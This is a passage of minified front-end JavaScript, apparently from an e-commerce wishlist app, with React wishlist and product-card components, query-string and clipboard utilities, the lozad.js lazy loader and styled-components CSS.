*/var du=Object.getOwnPropertySymbols,ub=Object.prototype.hasOwnProperty,db=Object.prototype.propertyIsEnumerable;function fb(e){if(e==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function pb(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de",Object.getOwnPropertyNames(e)[0]==="5")return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;var n=Object.getOwnPropertyNames(t).map(function(i){return t[i]});if(n.join("")!=="0123456789")return!1;var o={};return"abcdefghijklmnopqrst".split("").forEach(function(i){o[i]=i}),Object.keys(Object.assign({},o)).join("")==="abcdefghijklmnopqrst"}catch(i){return!1}}var hb=pb()?Object.assign:function(e,t){for(var r,n=fb(e),o,i=1;i<arguments.length;i++){r=Object(arguments[i]);for(var a in r)ub.call(r,a)&&(n[a]=r[a]);if(du){o=du(r);for(var s=0;s<o.length;s++)db.call(r,o[s])&&(n[o[s]]=r[o[s]])}}return n},Df="%[a-f0-9]{2}",fu=new RegExp(Df,"gi"),pu=new RegExp("("+Df+")+","gi");function Ls(e,t){try{return decodeURIComponent(e.join(""))}catch(o){}if(e.length===1)return e;t=t||1;var r=e.slice(0,t),n=e.slice(t);return Array.prototype.concat.call([],Ls(r),Ls(n))}function mb(e){try{return decodeURIComponent(e)}catch(n){for(var t=e.match(fu),r=1;r<t.length;r++)e=Ls(t,r).join(""),t=e.match(fu);return e}}function gb(e){for(var t={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"},r=pu.exec(e);r;){try{t[r[0]]=decodeURIComponent(r[0])}catch(s){var n=mb(r[0]);n!==r[0]&&(t[r[0]]=n)}r=pu.exec(e)}t["%C2"]="\uFFFD";for(var o=Object.keys(t),i=0;i<o.length;i++){var a=o[i];e=e.replace(new RegExp(a,"g"),t[a])}return e}var vb=function(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return gb(e)}},_b=cb,jf=hb,hu=vb;function yb(e){switch(e.arrayFormat){case"index":return function(t,r,n){return r===null?[Ot(t,e),"[",n,"]"].join(""):[Ot(t,e),"[",Ot(n,e),"]=",Ot(r,e)].join("")};case"bracket":return function(t,r){return r===null?Ot(t,e):[Ot(t,e),"[]=",Ot(r,e)].join("")};default:return function(t,r){return r===null?Ot(t,e):[Ot(t,e),"=",Ot(r,e)].join("")}}}function bb(e){var t;switch(e.arrayFormat){case"index":return function(r,n,o){if(t=/\[(\d*)\]$/.exec(r),r=r.replace(/\[\d*\]$/,""),!t){o[r]=n;return}o[r]===void 0&&(o[r]={}),o[r][t[1]]=n};case"bracket":return function(r,n,o){if(t=/(\[\])$/.exec(r),r=r.replace(/\[\]$/,""),t){if(o[r]===void 0){o[r]=[n];return}}else{o[r]=n;return}o[r]=[].concat(o[r],n)};default:return function(r,n,o){if(o[r]===void 0){o[r]=n;return}o[r]=[].concat(o[r],n)}}}function Ot(e,t){return t.encode?t.strict?_b(e):encodeURIComponent(e):e}function Bf(e){return Array.isArray(e)?e.sort():typeof e=="object"?Bf(Object.keys(e)).sort(function(t,r){return Number(t)-Number(r)}).map(function(t){return e[t]}):e}function Uf(e){var t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function Vf(e,t){t=jf({arrayFormat:"none"},t);var r=bb(t),n=Object.create(null);return typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e)?n:(e.split("&").forEach(function(o){var i=o.replace(/\+/g," ").split("="),a=i.shift(),s=i.length>0?i.join("="):void 0;s=s===void 0?null:hu(s),r(hu(a),s,n)}),Object.keys(n).sort().reduce(function(o,i){var a=n[i];return Boolean(a)&&typeof a=="object"&&!Array.isArray(a)?o[i]=Bf(a):o[i]=a,o},Object.create(null)))}rn.extract=Uf;rn.parse=Vf;rn.stringify=function(e,t){var r={encode:!0,strict:!0,arrayFormat:"none"};t=jf(r,t),t.sort===!1&&(t.sort=function(){});var n=yb(t);return e?Object.keys(e).sort(t.sort).map(function(o){var i=e[o];if(i===void 0)return"";if(i===null)return Ot(o,t);if(Array.isArray(i)){var a=[];return i.slice().forEach(function(s){s!==void 0&&a.push(n(o,s,a.length))}),a.join("&")}return Ot(o,t)+"="+Ot(i,t)}).filter(function(o){return o.length>0}).join("&"):""};rn.parseUrl=function(e,t){return{url:e.split("?")[0]||"",query:Vf(Uf(e),t)}};const wb=e=>Te("svg",{width:30,height:28,viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Te("g",{opacity:.1},Te("path",{d:"M9 12C10.6567 12 12 10.6567 12 9C12 7.34326 10.6567 6 9 6C7.34326 6 6 7.34326 6 9C6 10.6567 7.34326 12 9 12Z",fill:"black"}),Te("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 0C1.79077 0 0 1.79102 0 4V24C0 26.209 1.79077 28 4 28H26C28.2092 28 30 26.209 30 24V4C30 1.79102 28.2092 0 26 0H4ZM26 2.5H4C3.17163 2.5 2.5 3.17139 2.5 4V14.3198C3.94946 15.7495 6.44946 17.5 10 17.5C13.6821 17.5 15.6694 15.4873 17.8147 13.3149C20.1082 10.9927 22.582 8.48682 27.5 8.0625V4C27.5 3.17139 26.8284 2.5 26 2.5Z",fill:"black"}))),Cb="_groupContainer_1osj5_1",Sb="_operateContent_1osj5_7",kb="_productImgContainer_1osj5_20",Pb="_groupItem_1osj5_26",Hb="_groupItemContent_1osj5_35",xb="_groupTitle_1osj5_44",Eb="_groupName_1osj5_50",Lb="_groupOperate_1osj5_61",Tb="_groupOperateDot_1osj5_66",Ab="_operateItem_1osj5_69",Ib="_groupProduct_1osj5_74",Ob="_productImg_1osj5_20",Nb="_productNum_1osj5_100",Fb="_groupCount_1osj5_108",$b="_operateDropdown_1osj5_117",Rb="_emptyProduct_1osj5_134",Mb="_addGroup_1osj5_143",Db="_loginTips_1osj5_157",ct={groupContainer:Cb,operateContent:Sb,productImgContainer:kb,groupItem:Pb,groupItemContent:Hb,groupTitle:xb,groupName:Eb,groupOperate:Lb,groupOperateDot:Tb,operateItem:Ab,groupProduct:Ib,productImg:Ob,productNum:Nb,groupCount:Fb,operateDropdown:$b,emptyProduct:Rb,addGroup:Mb,loginTips:Db},jb=({productList:e})=>{const{t}=ht();return!Array.isArray(e)||e.length===0?d("div",{className:ct.emptyProduct,children:t("wishlist.groupProduct.empty")}):d("div",{className:ct.productImgContainer,children:e.map(({imageList:r,skuId:n})=>{const o=Array.isArray(r)&&r.length>0?r[0]:null;return d("div",{className:ct.productImg,children:o?d("img",{src:o}):d(wb,{})},n)})})},Wf="wishlist-group-operate",Bb=e=>Te("svg",{xmlns:"http://www.w3.org/2000/svg",width:20,height:20,viewBox:"0 0 20 20",fill:"none",...e},Te("path",{d:"M18.4944 3.51082C18.3977 3.27728 18.1698 3.125 17.917 3.125H2.50031C2.24752 3.125 2.01962 3.27728 1.92288 3.51082C1.82615 3.74437 1.87962 4.01319 2.05837 4.19194L6.87531 9.00888V15.4167C6.87531 15.6466 7.00155 15.858 7.204 15.967L12.6207 18.8836C12.8144 18.9879 13.0486 18.9827 13.2375 18.8699C13.4263 18.7571 13.542 18.5533 13.542 18.3333V9.00888L18.3589 4.19194C18.5377 4.01319 18.5911 3.74437 18.4944 3.51082ZM16.4081 4.375L12.475 8.30806C12.3578 8.42527 12.292 8.58424 12.292 8.75V17.2869L8.12531 15.0434V8.75C8.12531 8.58424 8.05946 8.42527 7.94225 8.30806L4.00919 4.375H16.4081Z",fill:"#474F5E"})),Ub=e=>Te("svg",{xmlns:"http://www.w3.org/2000/svg",width:20,height:20,viewBox:"0 0 20 20",fill:"none",...e},Te("path",{opacity:.6,d:"M2.00049 4.25H6.3255C6.67296 2.53832 8.18627 1.25 10.0005 1.25C11.8147 1.25 13.328 2.53832 13.6755 4.25H18.0005V5.75H16.695L15.7483 18.0575C15.7182 18.4483 15.3924 18.75 15.0005 18.75H5.00049C4.60859 18.75 4.28276 18.4483 4.2527 18.0575L3.30597 5.75H2.00049V4.25ZM4.8104 5.75L5.69501 17.25H14.306L15.1906 5.75H4.8104ZM10.0005 2.75C9.02083 2.75 8.1874 3.37611 7.87852 4.25H12.1225C11.8136 3.37611 10.9802 2.75 10.0005 2.75Z",fill:"black"})),Vb=e=>Te("svg",{width:20,height:20,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Te("path",{d:"M4 10.5C4 11.3284 3.32843 12 2.5 12C1.67157 12 1 11.3284 1 10.5C1 9.67157 1.67157 9 2.5 9C3.32843 9 4 9.67157 4 10.5Z",fill:"#474F5E"}),Te("path",{d:"M11.5 10.5C11.5 11.3284 10.8284 12 10 12C9.17157 12 8.5 11.3284 8.5 10.5C8.5 9.67157 9.17157 9 10 9C10.8284 9 11.5 9.67157 11.5 10.5Z",fill:"#474F5E"}),Te("path",{d:"M17.5 12C18.3284 12 19 11.3284 19 10.5C19 9.67157 18.3284 9 17.5 9C16.6716 9 16 9.67157 16 10.5C16 11.3284 16.6716 12 17.5 12Z",fill:"#474F5E"})),Wb=({data:e,currentGroupData:t,onToggleDropdown:r,showDropdown:n,onEdit:o,onDelete:i})=>{const{customWishlistUrl:a}=$e(at),{t:s}=ht();return d("div",{className:ct.groupItem,children:d("div",{className:ct.groupItemContent,children:[d("div",{className:ct.groupTitle,children:[d("span",{className:ct.groupName,children:e.groupName}),Pe()&&d("div",{className:Ct([ct.groupOperate,Wf]),children:[d("span",{className:ct.groupOperateDot,onClick:()=>{r(e.groupId,e)},children:d(Vb,{})}),d("div",{className:ct.operateDropdown,style:{display:n&&(t==null?void 0:t.groupId)===e.groupId?"block":"none"},children:d("div",{className:ct.operateContent,children:[d("div",{className:ct.operateItem,onClick:()=>{o(e)},children:[d(Bb,{}),d("span",{children:s("wishlist.group.name.edit")})]}),e.groupType!==1&&d("div",{className:ct.operateItem,onClick:()=>{i(e)},children:[d(Ub,{}),d("span",{children:s("wishlist.delete")})]})]})})]})]}),d("a",{className:ct.groupProduct,href:Qe(`${a}?groupId=${e.groupId}`),children:d(jb,{productList:e.productInfoDetailBos})}),d("div",{className:ct.groupCount,children:s("wishlist.groupProduct.count",{num:e.total||0})})]})})},qb="_deleteModal_n56ef_1",zb="_close_n56ef_7",Gb="_modalContent_n56ef_13",Zb="_modalTitle_n56ef_17",Yb="_groupName_n56ef_23",Kb="_modalBtn_n56ef_32",Xb="_cancelBtn_n56ef_38",Jb="_confirmBtn_n56ef_46",vr={deleteModal:qb,close:zb,modalContent:Gb,modalTitle:Zb,groupName:Yb,modalBtn:Kb,cancelBtn:Xb,confirmBtn:Jb},Qb=({visible:e,groupId:t,onCancel:r,onSuccess:n})=>{const{t:o}=ht();return d(en,{className:"notranslate",visible:e,maskProps:{opacity:.6,zIndex:1020},duration:350,transitionClassNames:"notice-modal-fade",children:d("div",{className:vr.deleteModal,children:[d("div",{className:vr.close,onClick:r,children:d(Do,{})}),d("div",{className:vr.modalContent,children:[d("div",{className:vr.modalTitle,children:o("wishlist.group.delete.title")}),d("div",{className:vr.groupName,children:o("wishlist.group.delete.desc")}),d("div",{className:vr.modalBtn,children:[d(Lt,{className:vr.cancelBtn,onClick:r,children:o("wishlist.cancel")}),d(Lt,{className:vr.confirmBtn,onClick:()=>{n5({groupId:t}).then(()=>{n()})},children:o("wishlist.confirmBtn")})]})]})]})})},e4=e=>Te("svg",{xmlns:"http://www.w3.org/2000/svg",width:40,height:40,viewBox:"0 0 40 40",fill:"none",...e},Te("circle",{cx:20,cy:20,r:13,stroke:"black",strokeWidth:2}),Te("path",{d:"M14 20H26",stroke:"black",strokeWidth:2.2,strokeLinecap:"round"}),Te("path",{d:"M20 26V14",stroke:"black",strokeWidth:2.2,strokeLinecap:"round"})),t4=()=>{const{forceRefresh:e}=$e(at),{t}=ht(),[r,n]=Z({}),[o,i]=Z({}),[a,s]=Z(!1),[l,c]=Z(!1),[u,f]=Z(!1),{data:p,refresh:b}=St(()=>(Pe()?bf:t5)({getProductInfoFlag:!0}).then(y=>{var C;return((C=y==null?void 0:y.data)==null?void 0:C.wishListGroups)||[]})),_=Be(()=>Array.isArray(p)&&p.length>=10,[p]);return ie(()=>{const g=y=>{y.target.closest(`.${Wf}`)||(!l||!u)&&(n(null),s(!1))};return document.addEventListener("click",g),()=>{document.removeEventListener("click",g)}},[l,u]),d(ve,{children:[!Pe()&&d("div",{className:ct.loginTips,children:[d("span",{children:t("wishlist.page.title.login.desc")}),d("a",{style:{marginLeft:8,cursor:"pointer"},onClick:g=>{g.preventDefault(),qr()},children:t("wishlist.page.title.login.link")})]}),d("div",{className:ct.groupContainer,children:[(p||[]).map(g=>d(Wb,{currentGroupData:r,data:g,onToggleDropdown:(y,C)=>{y===(r==null?void 0:r.groupId)?(n(null),s(!1)):(n(C),s(!0))},onDelete:()=>{i(r),s(!1),f(!0)},onEdit:()=>{i(r),s(!1),c(!0)},showDropdown:a},g.goupId)),_||!Pe()?null:d("div",{className:ct.groupItem,children:d("div",{className:Ct([ct.groupItemContent,ct.addGroup]),onClick:()=>{i(null),c(!0)},children:[d(e4,{}),d("div",{children:t("wishlist.group.add.btn")})]})}),d(Af,{visible:l,data:o,onCancel:()=>{n(null),c(!1)},onSuccess:()=>{n(null),c(!1),b()}}),d(Qb,{visible:u,groupId:o==null?void 0:o.groupId,onCancel:()=>{n(null),f(!1)},onSuccess:()=>{n(null),f(!1),e==null||e({}),b()}})]})]})};var r4=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,r=[],n=0;n<e.rangeCount;n++)r.push(e.getRangeAt(n));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null;break}return e.removeAllRanges(),function(){e.type==="Caret"&&e.removeAllRanges(),e.rangeCount||r.forEach(function(o){e.addRange(o)}),t&&t.focus()}},n4=r4,mu={"text/plain":"Text","text/html":"Url",default:"Text"},o4="Copy to clipboard: #{key}, Enter";function i4(e){var t=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}function a4(e,t){var r,n,o,i,a,s,l=!1;t||(t={}),r=t.debug||!1;try{o=n4(),i=document.createRange(),a=document.getSelection(),s=document.createElement("span"),s.textContent=e,s.ariaHidden="true",s.style.all="unset",s.style.position="fixed",s.style.top=0,s.style.clip="rect(0, 0, 0, 0)",s.style.whiteSpace="pre",s.style.webkitUserSelect="text",s.style.MozUserSelect="text",s.style.msUserSelect="text",s.style.userSelect="text",s.addEventListener("copy",function(u){if(u.stopPropagation(),t.format)if(u.preventDefault(),typeof u.clipboardData>"u"){r&&window[window.__sl_console__?"__sl_console__":"console"].warn("unable to use e.clipboardData"),r&&window[window.__sl_console__?"__sl_console__":"console"].warn("trying IE specific stuff"),window.clipboardData.clearData();var f=mu[t.format]||mu.default;window.clipboardData.setData(f,e)}else u.clipboardData.clearData(),u.clipboardData.setData(t.format,e);t.onCopy&&(u.preventDefault(),t.onCopy(u.clipboardData))}),document.body.appendChild(s),i.selectNodeContents(s),a.addRange(i);var c=document.execCommand("copy");if(!c)throw new Error("copy command was unsuccessful");l=!0}catch(u){r&&window[window.__sl_console__?"__sl_console__":"console"].error("unable to copy using execCommand: ",u),r&&window[window.__sl_console__?"__sl_console__":"console"].warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),l=!0}catch(f){r&&window[window.__sl_console__?"__sl_console__":"console"].error("unable to copy using clipboardData: ",f),r&&window[window.__sl_console__?"__sl_console__":"console"].error("falling back to prompt"),n=i4("message"in t?t.message:o4),window.prompt(n,e)}}finally{a&&(typeof a.removeRange=="function"?a.removeRange(i):a.removeAllRanges()),s&&document.body.removeChild(s),o()}return l}var s4=a4;/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */const l4=typeof document<"u"&&document.documentMode,c4={rootMargin:"0px",threshold:0,load(e){if(e.nodeName.toLowerCase()==="picture"){let r=e.querySelector("img"),n=!1;r===null&&(r=document.createElement("img"),n=!0),l4&&e.getAttribute("data-iesrc")&&(r.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(r.alt=e.getAttribute("data-alt")),n&&e.append(r)}if(e.nodeName.toLowerCase()==="video"&&!e.getAttribute("data-src")&&e.children){const r=e.children;let n;for(let o=0;o<=r.length-1;o++)n=r[o].getAttribute("data-src"),n&&(r[o].src=n);e.load()}e.getAttribute("data-poster")&&(e.poster=e.getAttribute("data-poster")),e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset"));let t=",";if(e.getAttribute("data-background-delimiter")&&(t=e.getAttribute("data-background-delimiter")),e.getAttribute("data-background-image"))e.style.backgroundImage=`url('${e.getAttribute("data-background-image").split(t).join("'),url('")}')`;else if(e.getAttribute("data-background-image-set")){const r=e.getAttribute("data-background-image-set").split(t);let n=r[0].substr(0,r[0].indexOf(" "))||r[0];n=n.indexOf("url(")===-1?`url(${n})`:n,r.length===1?e.style.backgroundImage=n:e.setAttribute("style",(e.getAttribute("style")||"")+`background-image: ${n}; background-image: -webkit-image-set(${r}); background-image: image-set(${r})`)}e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded(){}};function Ts(e){e.setAttribute("data-loaded",!0)}function u4(e){e.getAttribute("data-placeholder-background")&&(e.style.background=e.getAttribute("data-placeholder-background"))}const As=e=>e.getAttribute("data-loaded")==="true",d4=(e,t)=>(r,n)=>{r.forEach(o=>{(o.intersectionRatio>0||o.isIntersecting)&&(n.unobserve(o.target),As(o.target)||(e(o.target),Ts(o.target),t(o.target)))})},gu=(e,t=document)=>e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e);function f4(e=".lozad",t={}){const{root:r,rootMargin:n,threshold:o,load:i,loaded:a}=Object.assign({},c4,t);let s;typeof window<"u"&&window.IntersectionObserver&&(s=new IntersectionObserver(d4(i,a),{root:r,rootMargin:n,threshold:o}));const l=gu(e,r);for(let c=0;c<l.length;c++)u4(l[c]);return{observe(){const c=gu(e,r);for(let u=0;u<c.length;u++)if(!As(c[u])){if(s){s.observe(c[u]);continue}i(c[u]),Ts(c[u]),a(c[u])}},triggerLoad(c){As(c)||(i(c),Ts(c),a(c))},observer:s}}const p4=Q.div`
  &.wishlist-media-box {
    @media (min-width: 1200px) {
      &:nth-child(2n + 0) {
        .wishlist-popconfirm-inner {
          transform: none !important;
        }
      }
      &:nth-child(3n + 0) {
        .wishlist-popconfirm-inner {
          transform: none !important;
        }
      }
      &:nth-child(4n + 0) {
        .wishlist-popconfirm-inner {
          transform: translateX(-240px) !important;
        }
      }
    }
    @media (min-width: 960px) and (max-width: 1200px) {
      &:nth-child(2n + 0) {
        .wishlist-popconfirm-inner {
          transform: none !important;
        }
      }
      &:nth-child(3n + 0) {
        .wishlist-popconfirm-inner {
          transform: translateX(-240px) !important;
        }
      }
    }
    &:nth-child(2n + 0) {
      .wishlist-popconfirm-inner {
        transform: translateX(-240px);
      }
    }
  }
  @media (min-width: 1200px) {
    width: calc(25% - 16.5px);
    &:nth-child(4n + 4) {
      margin-right: 0;
    }
  }
  @media (min-width: 960px) and (max-width: 1200px) {
    width: calc(33.3333333333% - 14.7px);
    &:nth-child(3n + 0) {
      margin-right: 0;
    }
  }
  @media (max-width: 960px) {
    &:nth-child(2n + 0) {
      margin-right: 0;
    }
    width: calc(50% - 11px);
  }
  margin-right: 22px;
  flex: 0 0 auto;
  height: 100%;
  margin-bottom: 30px;
`,h4=Q.div`
  margin-top: 10px;
  .product-name {
    font-size: 14px;
    line-height: 160%;
    height: 44px;
  }
  .product-price {
    font-size: 14px;
    line-height: 160%;
  }
`,m4=Q.div`
  font-size: 14px;
  line-height: 160%;
  height: 44px;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  word-break: break-all !important;
  text-transform: uppercase;
`,g4=Q.div`
  font-size: 14px;
  line-height: 160%;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 1;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  height: 22px;
  word-break: break-all !important;
  text-transform: uppercase;
`,v4=Q.div`
  font-size: 14px;
  line-height: 160%;
`,_4=Q.span`
  ${e=>e.origin?"color: #C20000;":""}
  display: inline-block;
  margin-right: ${e=>e.origin?"0":"10px"};
  word-break: break-all;
`,y4=Q.span`
  text-decoration: line-through;
  margin-right: 10px;
  word-break: break-all;
  display: inline-block;
`,b4=Q.div`
  font-size: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  font-style: normal;
  height: 100%;
  position: relative;
  text-decoration: none;
  // background: #fff;
  // background: ${e=>`${e.background}`};
  padding-bottom: 133.33%;
  padding-bottom: ${e=>`${e.ratio}%`};
  & img {
    transition: height 0.4s ease;
    height: 100%;
    position: absolute !important;
    top: 0;
    width: 100%;
  }
`,w4=Q.div`
  position: relative;
  overflow: visible !important;
  width: 100%;
`,C4=Q.div`
  overflow: visible !important;
  position: relative;
  ${e=>e.loading?"minHeight: 200px":""}
  & > a {
    padding: 0 !important;
    &::after {
      display: none;
    }
  }
`,S4=Q.div`
  display: inline-block;
  color: ${({theme:e})=>(e==null?void 0:e.discount)||"#C20000"};
  /* margin-left: 10px; */
  font-size: 14px;
  line-height: 160%;
  font-weight: 400;
  word-break: break-all;
`,k4=Q.div`
  margin: 0 auto;
  @media (min-width: 960px) {
    max-width: 1480px;
  }
  @media (min-width: 750px) {
    max-width: 100%;
  }
`,P4=Q.div``,H4=Q.div`
  --sl-gutter-x: 20px;
  --sl-gutter-y: 20px;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  & > * {
    box-sizing: border-box;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    max-width: 100%;
  }
`,x4=Q.div`
  font-size: 36px;
  text-align: left;
  line-height: 100% !important;
  text-transform: uppercase;
  margin-bottom: 0 !important;
  display: flex;
  align-items: center;
  gap: 20px;
`,Ra=Q.div`
  font-size: 16px;
  line-height: 160%;
  text-align: center;
  margin-bottom: 20px;
  margin-top: 40px;
`,Ma=Q.div`
  text-align: center;
  margin: 0 auto;
`,Da=Q(tn)`
  font-weight: bold;
  font-size: 13px;
  line-height: 160%;
`,E4=Q.div`
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 15px;
  margin-top: 55px;
  flex-wrap: wrap;
  gap: 16px;
`,L4=Q.div`
  font-size: 16px;
  line-height: 160%;
`,T4=Q.select`
  /* font-size: 16px;
  line-height: 160%; */
  border: 1px solid #e8e8e1;
  height: 42px;
  appearance: none;
  background: transparent;
  cursor: pointer;
  padding: 8px 25px 8px 12px;
  min-width: 254px;
  font-weight: 400;
  font-size: 16px;
  color: ${({theme:e})=>e.text};
`,A4=Q.div`
  position: relative;
  @media (max-width: 750px) {
    display: none;
  }

  > svg {
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
  }
`,I4=Q(tn)`
  margin-top: 8px;
  width: 100%;
  letter-spacing: 0.3em;
  text-transform: uppercase;
`,vu=Q(tn)`
  border: 1px solid;
  opacity: 0.4;
  margin-top: 8px;
  width: 100%;
`,qf=Q.div`
  display: flex;
  align-items: center;
  justify-content: center;
  @keyframes WishlistSpin {
    from {
      transform: rotate(0deg);
    }
    to {
      transform: rotate(360deg);
    }
  }
  & > svg {
    -webkit-animation: spin 1s linear 1s 5 alternate;
    animation: WishlistSpin 1s linear infinite;
  }
`;Q.div`
  font-size: 13px;
  line-height: 160%;
  text-align: center;
  margin-top: 38px;
`;const O4=Q.div`
  padding: 20px;
`,N4=Q.div`
  font-weight: 500;
  font-size: 16px;
  line-height: 160%;
  letter-spacing: 0.05em;
  display: block;
  margin-bottom: 16px;
`,_u=Q(tn)`
  font-size: 13px;
  line-height: 160%;
  font-weight: bold;
  letter-spacing: 0.3em;
  display: block;
  width: 100%;
`,F4=Q.div`
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  @media (max-width: 750px) {
    flex-direction: column;
    gap: 12px;
    align-items: flex-start;
  }
`;Q.div`
  display: flex;
  align-items: center;
  @media (max-width: 750px) {
    margin-top: 10px;
  }
`;const $4=Q(Lt)`
  font-weight: 700;
  font-size: 13px;
  line-height: 160%;
  letter-spacing: 0.3em;
  text-transform: uppercase;
  padding: 0 22px;
`,R4=Q.div`
  background-color: rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  position: absolute !important;
  top: 0;
  object-fit: cover;
  width: 100%;
`,M4=()=>d(R4,{children:d("svg",{width:"30",height:"28",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("g",{opacity:"0.1",children:[d("path",{d:"M9 12C10.6567 12 12 10.6567 12 9C12 7.34326 10.6567 6 9 6C7.34326 6 6 7.34326 6 9C6 10.6567 7.34326 12 9 12Z",fill:"black"}),d("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4 0C1.79077 0 0 1.79102 0 4V24C0 26.209 1.79077 28 4 28H26C28.2092 28 30 26.209 30 24V4C30 1.79102 28.2092 0 26 0H4ZM26 2.5H4C3.17163 2.5 2.5 3.17139 2.5 4V14.3198C3.94946 15.7495 6.44946 17.5 10 17.5C13.6821 17.5 15.6694 15.4873 17.8147 13.3149C20.1082 10.9927 22.582 8.48682 27.5 8.0625V4C27.5 3.17139 26.8284 2.5 26 2.5Z",fill:"black"})]})})}),D4="_quickView_brmr7_1",j4="_productImgBox_brmr7_19",yu={quickView:D4,productImgBox:j4},B4=e=>{var k,T;const{boxSlot:t=null,buttonSlot:r,src:n,title:o,price:i,originPrice:a,spuId:s,skuId:l,attribute:c,loading:u,addWishPrice:f,uniqueKey:p,customUrl:b}=e,{formatUtilToNode:_,formatUtil:g}=lg(),{t:y}=ht(),C=["Brooklyn","Simple","Arise"].includes((k=window.Shopline)==null?void 0:k.themeName),S=ar,P=(S==null?void 0:S.color_image_background)||"#fff",H=(S==null?void 0:S.product_fill_type)||"contain",L=Number((S==null?void 0:S.product_image_ratio)||0),O=L===0?133.33:L,{state:j}=$e(at),{locale:D}=Us(),B=ir(Xt.QUICK_VIEW_BUTTON)||j.icon.quickView.text;ie(()=>{f4().observe()},[]);const W=j.icon.list.iconPosition==="bottom-right"||j.icon.list.iconPosition==="top-right",q=D==="ar"&&(j.icon.list.iconPosition==="bottom-left"||j.icon.list.iconPosition==="top-left"),v=f&&f>i,h=y("wishlist.price.compare",{price:`<span dir="ltr">${g(f-i)}</span>`}),m=zt()&&fr()&&b?Qe(`${b}?sku=${l}`):Qe(`/products/${s}?sku=${l}`);return d(p4,{style:{position:"relative"},className:window.Shopline.themeName==="SimplePro"||W||q?"wishlist-media-box":"",children:d(C4,{loading:u,children:[u&&d(qf,{style:{position:"absolute",left:"50%",top:"50%",transform:"translate(-50%, -50%)"},children:d("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{d:"M32 20C32 26.6274 26.6274 32 20 32C13.3726 32 8 26.6274 8 20C8 13.3726 13.3726 8 20 8",stroke:j.color.text,"stroke-width":"3","stroke-linecap":"round"})})}),d("a",{style:{opacity:u?0:1,marginBottom:0,width:"100%"},className:"product-item",href:m,children:[d(w4,{children:d("div",{className:yu.productImgBox,children:[t,d(b4,{ratio:O,background:P,children:[!!n&&d("img",{onLoad:x=>{const z=x.target;z.style.height="100%"},style:{height:200,objectFit:H},class:"lozad","data-src":n}),!n&&d(M4,{})]}),((T=j.icon.quickView)==null?void 0:T.isShow)&&!zt()&&!C&&d("div",{className:yu.quickView,children:d("div",{className:"js-product-item-quick-view","data-spu-seq":s,"data-unique-key":p,children:B})})]})}),d(h4,{children:[d(m4,{title:o,children:o}),c&&d(g4,{title:c,children:c}),d(v4,{children:[a>i&&!v&&d(y4,{children:_(a)}),d(_4,{origin:a>i&&!v,children:_(i)}),!!v&&d(S4,{children:d("div",{dangerouslySetInnerHTML:{__html:h}})})]})]}),r]})]})})},U4="_successModal_1j80c_1",V4="_close_1j80c_7",W4="_modalTitle_1j80c_13",q4="_modalContent_1j80c_20",z4="_modalBtn_1j80c_29",G4="_saveBtn_1j80c_35",Z4="_removeBtn_1j80c_44",Rr={successModal:U4,close:V4,modalTitle:W4,modalContent:q4,modalBtn:z4,saveBtn:G4,removeBtn:Z4},Y4=({visible:e,onCancel:t,onSave:r,onRemove:n})=>{const{t:o}=ht();return d(ve,{children:d(en,{className:"notranslate",visible:e,maskProps:{opacity:.5,closable:!0,zIndex:1020},children:d("div",{className:Rr.successModal,children:[d("div",{className:Rr.close,onClick:t,children:d(Do,{})}),d("div",{children:[d("div",{className:Rr.modalTitle,children:o("wishlist.confirmDelete.title")}),d("div",{className:Rr.modalContent,children:o("wishlist.confirmDelete.desc")}),d("div",{className:Rr.modalBtn,children:[d(Lt,{className:Rr.saveBtn,onClick:r,children:o("wishlist.confirmDelete.keep")}),d(Lt,{className:Rr.removeBtn,onClick:n,children:o("wishlist.delete")})]})]})]})})})},Yo=Q.div`
  display: flex;
  align-items: center;
  margin-right: 16px;
  cursor: pointer;
  &:last-child {
    margin-right: 0;
  }
`,Ko=Q.div`
  margin-left: 2px;
`,K4=Q.div`
  display: flex;
  align-items: center;
